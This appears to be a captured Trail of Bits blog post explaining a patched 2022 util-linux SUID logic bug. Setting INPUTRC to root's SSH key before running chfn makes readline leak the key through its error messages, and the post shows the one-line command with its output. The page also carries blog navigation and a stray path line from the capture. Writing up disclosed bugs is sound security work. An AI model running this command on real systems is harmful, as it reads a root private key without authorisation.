 This bug was reported and patched back in February 2022, and chfn isn’t
typically provided by util-linux anyway, so your boxen are probably fine.
I’m writing about this because the exploit is amusing, as it’s made possible
due to a happy coincidence of the readline configuration file parsing
functions marrying up well to the format of SSH keys—explained further
in this post.
TL;DR:
$ INPUTRC=/root/.ssh/id_rsa chfn
Changing finger information for user.
Password:
readline: /root/.ssh/id_rsa: line 1: -----BEGIN: unknown key modifier
readline: /root/.ssh/id_rsa: line 2: b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEb
...
readline: /root/.ssh/id_rsa: line 37: avxwhoky6ozXEAAAAJcm9vdEBNQVRFAQI=:
-----END: unknown key modifier
SUBSCRIBE VIA RSS
RSS - Posts
RECENT POSTS
Readline crime: exploiting a SUID
logic bug
cURL audit: How a joke led to
significant findings
Harnessing the eBPF Verifier
Introducing RPC Investigator
Announcing a stable release of
sigstore-python
Keeping the wolves out of wolfSSL
Another prolific year of open-source
contributions
How to share what you’ve learned
from our audits
syntax
made easy
Readline crime: exploiting a SUID logic bug
https://blog.trailofbits.com/2023/02/16/suid-logic-bug-linux-readline/
S
Specter
zi